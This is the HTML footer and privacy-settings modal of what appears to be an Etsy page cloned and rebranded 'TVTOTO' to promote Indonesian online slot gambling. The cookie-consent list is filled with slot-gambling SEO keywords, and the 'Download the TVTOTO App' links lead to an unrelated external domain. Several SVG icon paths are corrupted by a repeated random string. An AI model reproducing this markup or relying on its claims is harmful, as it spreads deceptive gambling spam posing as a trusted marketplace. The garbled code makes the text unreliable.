            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/sell?ref=ftr"
                        >
                            
                            <span>Sell on TVTOTO</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://xn--torx94dbjedm1a.jp/"
                        rel="nofollow"
                        >
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://xn--torx94dbjedm1a.jp/"
                        rel="nofollow"
                        >
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/affiliates?ref=ftr"
                        rel="nofollow"
                        >
                            
                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/about?ref=ftr"
                        >
                            
                            <span>TVTOTO, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/legal?ref=ftr"
                        >
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://investors.etsy.com"
                        >
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/careers?ref=ftr"
                        >
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/press?ref=ftr"
                        >
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/impact?ref=ftr"
                        >
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/help/article/25840304230?ref=ftr"
                        >
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/help?ref=ftr"
                        >
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="#"
                        >
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=instagram"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.92,0.598 c0.28,0.28,0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0.28,0.546-0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ14.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ526-0.478-0.972-0.923-1.417c-0.445-0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=facebook"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=pinterest"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=youtube"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="https://www.iddewagacor.com/mithaokthip/" class="chrome-footer__app-link__logo" aria-label="Download the TVTOTO App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/></path>
</svg></span>
        </a>

        <div>
            <a href="https://www.iddewagacor.com/mithaokthip/" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the TVTOTO App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://xn--torx94dbjedm1a.jp/your/account/locale_preferences?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 TVTOTO.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        

    </footer>
</div>

        <div data-gdpr-consent-prompt="">
    

    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">TVTOTO menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>SLOT ONLINE</li>
<li>Situs Gacor</li>
<li>SLOT</li>
<li>Situs SLOT ONLINE</li>
<li>SLOT ONLINE Hari Ini</li>
<li>Slot Gampang Menang</li>
<li>SLOT ONLINE Gampang Menang</li>
<li>Situs SLOT ONLINE Terpercaya</li>
<li>Situs SLOT ONLINE Terbaik 2025</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di TVTOTO <a class="wt-text-link" href="https://xn--torx94dbjedm1a.jp/legal/cookies-and-tracking-technologies">Kebijakan Cookie &amp; Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://xn--torx94dbjedm1a.jp/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan TVTOTO, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai &quot;penjualan&quot; atau &quot;pembagian&quot; informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://xn--torx94dbjedm1a.jp/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://xn--torx94dbjedm1a.jp/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://xn--torx94dbjedm1a.jp/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected>Pilih alasanâ€¦</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan TVTOTO</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
